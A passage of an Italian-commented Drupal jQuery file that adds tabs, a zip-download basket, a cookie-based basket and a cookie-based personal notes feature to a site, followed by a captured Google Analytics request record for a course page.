        $(titleelement).remove();
        // attivo i tabs jquery
        $('#'+ uniqueid_prefix).tabs();
    }
}

/** Internal Path **/
Drupal.behaviors.internalpath = {
    attach: function (context, settings) {
        var cod = '<input onclick="javascript:this.focus(); this.select();" style="float: left; width: 10em;" type="text" value="' + Drupal.settings.msgutils.internalprefix + Drupal.settings.msgutils.internalpath + '" />';
        if (Drupal.settings.msgutils.internalprefixshow) {
            $('#toolbar-home').after(cod);
        }
        
        $('.msgutilsinternal', 'div.contextual-links-wrapper').each(function () {
        var cod = '<input class="msgutilsinternal-text" type="text" value="' + $(this).find('span').text() + '" />';
          $(this).html(cod);
        });
        
        $('.msgutilsinternal-text').click(function () {
          this.focus();
          this.select();
          return false;
        });
        
    }
}

/** Classi CSS personalizzate (ex jQuery utils) **/
Drupal.behaviors.customclasses = {
    attach: function (context, settings) {
          /** Paragrafo vuoto: per i doppi a capo **/
        $('p').each(function () {
            if ($.trim($(this).text()).length == 0) {
                $(this).addClass('paragrafo-vuoto');
            }
        });
        
        /** Inserisce le classi odd e even nelle tabelle nei nodi **/
        $("table").each(function () {
            $("tr:odd", $(this)).addClass('odd');
            $("tr:even", $(this)).addClass('even');
        });
    }
}

// zipbasket
var zipbasketcreate =  function(response) {
  // var result = $.parseJSON(response);
  // console.log(response);
  if (response.status != 1) {
    window.location.href = response.data;
    // $('#executezip').dialog('close');
    $(".zipbasket-loading").remove();
  }
}

/** ZipBasket **/
Drupal.behaviors.zipbasket = {
    attach: function (context, settings) {
  // if ($('body').hasClass('logged-in')) { // debug
  // aggiungo checkbox
        var i = 0;
        var zbrandid = '';
        $('a.zipbasket-link', context).each(function() {
            zbrandid = 'idzipbasket'+ Math.floor(Math.random() * 100000);
            $(this).before('<label for="'+ zbrandid +'" style="display: none;">Add to zipbasket</label><input id="'+ zbrandid +'" class="zipbasket-element" type="checkbox" value="zipbasket-element-'+ i +'" />');
            $(this).addClass('link-' + zbrandid);
            i++;
        });

        // se non esiste "crea zip", lo aggiungo
        if (!$('a.zipbasket-create').length) {
            $('a.zipbasket-link:last').after('<br/><a href="#" class="zipbasket-create">'+ Drupal.t('Create zip') +'</a>');
        }

        // al click sul "crea zip", crea lo zip
        $('a.zipbasket-create', context).bind('click', function(){
        // @TODO 1) seleziona tutto 2) scarica tutto
        // TODO

            var zipurls = new Array();
            var i = 0;
            var zbrandid;

            $('.zipbasket-element:checked', context).each(function() {
                zbrandid = $(this).attr("id");
                // era: zipurls[i] = $(this).next().attr('href');
                zipurls[i] = $('a.link-' + zbrandid).attr('href');
                i++;
            });

            var zipurls_str = zipurls.join('|');
// alert(zipurls_str); // ok
            // var zipurlsjson = '{ name: "John", time: "2pm" }';
            if (zipurls_str.length > 0) {
                // Loading
                // var ih = $(this).height();
                $(this).append('<img src="/misc/throbber-mini.gif" class="zipbasket-loading" />');
                
                // alert(zipurls_str); // ok
                // $('body').append(zipurls_str); // ok
                // alert(Drupal.settings.basePath); // ok
                var zipbasketpath = Drupal.settings.basePath + 'zipbasket';
                // alert(zipbasketpath);
                $.post(zipbasketpath, {zipurls: zipurls_str}, zipbasketcreate);
                // dataType: dataType
                $.ajax({           
                    type: 'POST',
                    url: zipbasketpath,
                    data: {zipurls: zipurls_str},
                    success: zipbasketcreate,
                    contentType: 'application/zip'
                });
                // $("a.zipbasket-create:last").append("<div id=\"executezip\"><p>Please wait</p></div>");
                // Messaggio: aspetta 1,2,3
                /**
                $("#executezip").dialog({
                    height: 140,
                    modal: true
                    // open: function(event, ui){
                    //setTimeout("$('#executezip').dialog('close')",1000);
                    // }
                });
                **/
            }
            else {
                // stringa traducibile da interfaccia
                alert(Drupal.t('You must select at least one file.'));
            }
            return false;
        });
        // } // debug
    }
}

/** Basket **/
Drupal.behaviors.basket = {
    attach: function (context, settings) {
        
        // alert('behavior!');
        
        var contenitore = '#msgutilsbasket';
        
        // console.log(document.location.pathname);
        // console.log(test);
        
        // Tutte le pagine
        /**
        if ($('a.add-basket').length) {
            $('a.add-basket').each(function() {
                $(this).attr('href', '#');
            });
        }
        **/
        
        // Caricamento pagina basket
        var args = document.location.pathname.replace(Drupal.settings.basePath, '').split('/');
        if (args[0] == 'basket' && (!!args[1])) {
          // todo
        }
        
        // Rimuovi dal basket da pagina basket
        // @todo: visualizzare "basket empty" se svuoto completamente la lista
        $('a.remove-basket-list', contenitore).click(function () {
            var cookiename  = 'msgutils_basket_' + Drupal.settings.msgutilsbasketpage.name;
            // console.log($(this).attr('rel')); // debug
            var clicked_nid = $(this).attr('rel');
            // elimina
            remove_basket_list(cookiename, clicked_nid, $(this));
        });
        
        
        function remove_basket_list(cookiename, clicked_nid, oggetto) {
            remove_basket(cookiename, clicked_nid, oggetto);
            // Elimino la riga corrente della tabella (Interfaccia)
            var obj = oggetto.parents("tr");
            obj.css('background-color', '#ffcccc');

            obj.animate({
                // left: '+=50',
                // height: 'toggle',
                opacity: 0.25
            }, 500, function() {
                // Animation complete.
                obj.remove();
                // console.log($('tr', '#msgutilsbasket').length);
                if ($('tr', '#msgutilsbasket').length == 0) {
                    $('#msgutilsbasket').empty();
                    $('#msgutilsbasket').append('<p>' + Drupal.t('Your basket is empty.') + '</p>');
                }
                // elementi -- (ex image basket)
                // $('.imgbasket-items').text(parseInt($('.imgbasket-items').text(), 10) - 1);
                // $('#imgbasket-items-block').text(parseInt($('#imgbasket-items-block').text(), 10) - 1);
            });

        }
        
        function remove_basket (cookiename, clicked_nid, oggetto) {
            var cookiedata = $.cookie(cookiename);
            // Rimuovo i cookie (dati)
            if (cookiedata) {
                // File id, separati da virgole
                var nids = cookiedata.split(Drupal.settings.msgutils.basket.delimiter);
                var newnids = new Array();
                // Rimuovo il fid dall'elenco (non includendolo in newfids)
                for (i=0; i < nids.length; i++) {
                    if (nids[i] != clicked_nid) {
                        newnids.push(nids[i]);
                    }
                }
                // es. cookiedata = '11,22,33'
                cookiedata = newnids.join(Drupal.settings.msgutils.basket.delimiter);

                // elimino cookie se vuoto
                if (!cookiedata.length) {
                    cookiedata = null;
                }
                // salvo il cookie con il dato rimosso
                $.cookie(cookiename, cookiedata, {expires: 14, path: '/'});
                return false;
            }
            else {
                // console.log('cookie non trovato');
                return false;
            }
        }
        
    }
}


/** Mynotes **/
Drupal.behaviors.mynotes = {
        attach: function (context, settings) {
            /* Salva una nota in un cookie */
            function mynotes_save(note, nid, nodetitle){
                if(nid)  {
                  $.cookie('note-' + nid, note, { path: '/' });
                  $.cookie('notetitle-' + nid, nodetitle, { path: '/' });
                }
            }
            /* Cancella il cookie di una nota */
            function mynotes_delete(nid){
                $.cookie('note-' + nid, null, { path: '/' });
                $.cookie('notetitle-' + nid, null, { path: '/' });
            }
            /* Elenca tutte le note esistenti*/
            function mynotes_list(){

                    var pairs = document.cookie.split(";");
                    var cookies = {};
                    for (var i=0; i<pairs.length; i++){
                        var pair = pairs[i].split("=");
                        cookies[pair[0]] = unescape(pair[1]);
                    }
                    return cookies;

            }

            /* recupero il NID del nodo corrente */
            var currentNid = Drupal.settings.msgutils.arg1;

            //inizializzo a stringa vuota il contenuto della nota
            currentnote = '';

            if($.cookie('note-'+currentNid)){
               currentnote = $.cookie('note-'+currentNid);
            };

            var insertform = '<div id="mynotes"' + 'style="position: absolute; z-index: 99; display: none;"' +
                '><textarea name="testo" rows="5" cols="40" id="mynotes-text">' + currentnote  +
                '</textarea>' +  '<div class="note-actions">' +
                '<span class="insertnote">'+Drupal.t('Save')+'</span>' +  ' - ' +
                '<span class="deletenote">'+Drupal.t('Delete')+'</span>' +   ' - ' +
                '<span class="closenote">'+Drupal.t('Close')+'</span>' +
                '</div></div>';
            $('h1').append(insertform);

            /* Mostro il form per l'inserimento di una nuova nota */
            $('.addmynote', '.msgutils-addnote').click(function(){
                $('#mynotes').slideToggle();
                return false;
            });

            /* gestione evento di salvataggio della nota */
            $('.insertnote', '#mynotes').click(function(){
                mynotes_save($('#mynotes-text').val(), currentNid, $('#page-title').text());
                $('#mynotes').slideToggle()
            });

            /* gestione evento di cancellazione della nota */
            $('.deletenote', '#mynotes').click(function(){
                mynotes_delete(currentNid);
                $('#mynotes-text').val('');
                $('#mynotes').slideToggle()
            });

            /* gestione evento di chiusura della nota */
            $('.closenote', '#mynotes').click(function(){
                $('#mynotes').fadeOut();
            });

            /* nella pagina che visualizza tutte le note leggo dai cookie e stampo i valori richiesti*/
            var url = window.location.pathname;
            var lastarg = url.substring(url.lastIndexOf('/') + 1);

            if (lastarg == 'mynotes')  {
              var mynoteslist = '<ul class="mynotes-list"></ul>';

                $( ".content", "#content" ).append(mynoteslist);

              var allcookies = mynotes_list();
                for (var key in allcookies) {

                        if(key.substring(0, 6) == ' note-') {
                            var notanid = key.substring(6);
                            var notatext = allcookies[key];
                            var notatitle = $.cookie('notetitle-' + notanid);
                            $( "ul.mynotes-list" ).append( '<li>' +
                               '<a href="node/' + notanid + '">'+ notatitle +'</a><br />' + notatext +
                               '<span class="deletenote" id="note-'+notanid+'"> - '+Drupal.t('Delete')+'</span>' +
                               '</li>');
                        }

                }
            }

            /* gestione evento di cancellazione della nota dal basket delle note*/
            $('.deletenote', 'ul.mynotes-list').click(function(){
                var deletetednid = $(this).attr('id').substring(5);
                $.cookie('note-'+deletetednid, null, { path: '/' });
                $.cookie('notetitle-'+deletetednid, null, { path: '/' });
                $(this).parent().hide();
            });


    }
}

/**
  * Daniele Tourtools - 12/03/14 
  * Sui Bilanci 2013, essendoci jQuery 1.10, alcuni script che hanno bisogno della funzione "browser" di jQuery si rompono, 
  * perchè dalla 1.9 quella funzione è stata epurata. Ad esempio il modulo Panel non consente la modifica di template.
  * Per ovviare a questo problema aggiungiamo la funzione (vuota) in modo da continuare a servire tutti gli script senza doverli cambiare uno per uno:
*/

// Funzione di appoggio per jQuery.browser dalla 1.9 in su:
	jQuery.browser = {};
	(function () {
		jQuery.browser.msie = false;
		jQuery.browser.version = 0;
		if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
			jQuery.browser.msie = true;
			jQuery.browser.version = RegExp.$1;
		}
	})();

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1779722449&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Fcorso-online-avanzato-cfaefpa&ul=en-us%40posix&dt=Corso%20online%20Avanzato%20CFA%2FEFPA%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1064816528&gjid=1357602570&cid=457413655.1769666513&tid=UA-141776971-1&_gid=430509231.1769666513&_r=1&_slc=1&z=2006007442
body_size: -449
content:
2,cG-N7V7DQPLBD